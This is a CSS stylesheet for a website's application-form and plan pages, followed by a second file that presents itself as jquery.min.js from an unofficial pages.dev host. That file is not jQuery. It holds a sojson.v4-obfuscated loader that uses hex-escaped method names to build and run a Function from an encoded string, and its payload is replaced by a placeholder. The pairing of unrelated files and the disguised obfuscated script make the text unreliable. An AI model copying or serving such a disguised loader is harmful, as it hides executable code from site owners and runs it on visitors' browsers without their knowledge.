.p_request .apply_box .apply_caption p {font-size:13px; padding-top:5px;}
.p_request .apply_box .apply_caption button {font-size:13px; padding:10px 20px;}
.p_request .apply_box .apply_btn {width:98%;}
.p_request .apply_box .apply_btn button {font-size:14px; padding:10px 0;}

.p_request .apply_box .contact_btn{width:98%;}
.p_request .apply_box .contact_btn button{font-size:14px; padding:10px 0;}


.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td {font-size:12px;}

.p_request .apply_box .apply_box_inner form > div input.width_middle{width:100%;}

.p_request .apply_box .apply_box_inner form > div .text_area {height:120px;}
.p_request .apply_box .apply_box_inner form > div .text_area p {font-size:13px;}
.p_request .apply_box .apply_box_inner form > div span.agree label {font-size:13px;}

.p_request .apply_box .apply_box_inner form > div select{font-size:13px; width:100%;}

.p_request .rule_box_wrap > div{float:none; width:100%;}
.p_request .rule_box_wrap > div + div > p.rule_tit:first-child{margin-top:25px;}

.p_plan .dwn_link{top:88px;}
.p_plan .year_3{margin:50px 0 35px;}
.p_plan .goal ul li p{font-size:14px;}
.p_plan .goal ul li p + p{height:85px;}
.p_plan .goal ul li p + p .goal_inner span{font-size:14px;}
}

/******************************2023/03/15 추가***************************/
.p_plan .mission_title{margin:0 auto; font-size: 2.4em; font-weight: 900; position:relative; padding-left:35px; letter-spacing:-1px;}
.p_plan .mission_title:before{content:''; display:block; width:15px; height:90%; background:#17a1c6; position:absolute; left:0; top:50%; transform:translateY(-50%);}
.p_plan .mission_title span{color:#17a1c6;}
.p_plan .year_3 img{max-width:100%;}

@media screen and (max-width: 980px) {
	.p_plan .mission_title{font-size:1.6em; padding-left:25px;}
	.p_plan .mission_title:before{width:10px;}
}

@media screen and (max-width: 480px) {
	.p_plan .mission_title{font-size:1.2em;}
	.p_plan .year_3{margin:20px 0 35px;}
}


.final_result_type_wrap > ul{display: flex;align-items: center;justify-content: flex-start;gap:25px;}
.final_result_type_wrap > ul label label{display: inline-block !important;padding-bottom: 0 !important;}
.final_result_type_wrap .others_input{display:none;}
.final_result_type_wrap .others_input.active{display:block;}
@media (max-width: 600px){
    .final_result_type_wrap > ul{flex-wrap: wrap;row-gap: 0;}
    .final_result_type_wrap > ul > li{width: fit-content;}
    .final_result_type_wrap > ul > li:nth-child(odd){width: 30%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 20vw;}
}
@media (max-width: 350px){
    .final_result_type_wrap > ul > li:nth-child(odd){width: 35%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 10vw;}
}

/**2024.10.08 RAW DATA 신청 추가 ldh**/
[id*="area_"] > h2 {padding-top:20px}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10770
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');